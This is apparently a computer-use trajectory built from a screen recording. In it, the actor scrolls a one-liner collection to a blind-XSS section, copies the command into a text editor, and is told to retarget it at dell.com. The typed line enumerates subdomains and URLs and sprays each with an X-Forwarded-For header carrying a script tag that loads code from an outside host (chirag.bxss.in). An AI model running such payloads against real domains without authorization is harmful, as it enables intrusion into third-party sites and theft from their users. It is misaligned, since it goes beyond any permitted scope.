
- Scroll the One-Liner-Collections README down to the Blind XSS In X-Forwarded-For Header section
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(856, 348)

scroll(down, 3)

mouse_move(670, 309)

mouse_move(224, 351)

mouse_move(531, 357)

- Copy the findomain | gau | bxss one-liner and launch Mousepad from the taskbar
scroll(down, 3)

mouse_move(469, 380)

mouse_move(494, 386)

click(739, 498)

click(250, 9)

- Paste the one-liner, replace TARGET.COM with dell.com, and select the gau part
text(findomain -t TARGET.COM | gau | bxss -payload '"><script src=https://chirag.bxss.in></script>' -header "X-Forwarded-For")
